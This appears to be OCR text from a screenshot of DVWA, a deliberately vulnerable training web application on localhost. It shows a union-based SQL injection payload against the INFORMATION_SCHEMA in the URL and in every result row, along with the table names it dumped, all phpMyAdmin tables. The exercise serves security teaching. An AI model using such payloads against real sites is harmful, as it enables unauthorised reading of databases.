 localhost/DVWA-master/vulnerabilities/sqli/?id=%25%27+or+1%3D0+union+SELECT+NULL%2CTable_name+FROM+INFORMATIO...
N
First name:
Surname: pma__designer_settings
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: pma__export_templates
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: pma__favorite
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: pma__history
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: pma__navigationhiding
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: pma__pdf_pages
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: pma__recent
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: pma__relation
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: pma__savedsearches
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: pma__table_coords
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: pma__table_info
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: pma__table_uiprefs
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: pma__tracking
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: pma__userconfig
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: pma__usergroups
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: pma__users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/